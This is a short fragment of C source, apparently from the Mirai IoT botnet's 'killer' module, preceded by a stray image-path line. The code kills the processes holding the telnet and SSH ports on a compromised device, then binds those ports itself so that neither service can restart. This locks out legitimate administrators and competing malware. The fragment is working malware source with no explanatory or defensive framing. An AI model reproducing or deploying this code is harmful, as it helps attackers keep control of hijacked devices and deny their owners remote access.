 #ifdef KILLER_REBIND_TELNET
#ifdef DEBUG
printf("[killer] Trying to kill port 23\n");
#endif
if (killer_kill_by_port(htons(23)))
{
#ifdef DEBUG
printf("[killer] Killed tcp/23 (telnet)\n");
#endif
} else {
#ifdef DEBUG
printf("[killer] Failed to kill port 23\n");
#endif
}
tmp_bind_addr.sin_port = htons(23);
if ((tmp_bind_fd = socket(AF_INET, SOCK_STREAM, 0)) != -1)
{
bind(tmp_bind_fd, (struct sockaddr *)&tmp_bind_addr, sizeof (struct sockaddr_in));
listen(tmp_bind_fd, 1);
}
#ifdef DEBUG
printf("[killer] Bound to tcp/23 (telnet)\n");
#endif
#endif
// Kill SSH service and prevent it from restarting
#ifdef KILLER_REBIND_SSH
if (killer_kill_by_port(htons(22)))
{
#ifdef DEBUG
printf("[killer] Killed tcp/22 (SSH)\n");
#endif
}
tmp_bind_addr.sin_port = htons(22);
if ((tmp_bind_fd = socket(AF_INET, SOCK_STREAM, 0)) != -1)
{
bind(tmp_bind_fd, (struct sockaddr *)&tmp_bind_addr, sizeof (struct sockaddr_in));
listen(tmp_bind_fd, 1);
}
#ifdef DEBUG
printf("[killer] Bound to tcp/22 (SSH)\n");
#endif
#endif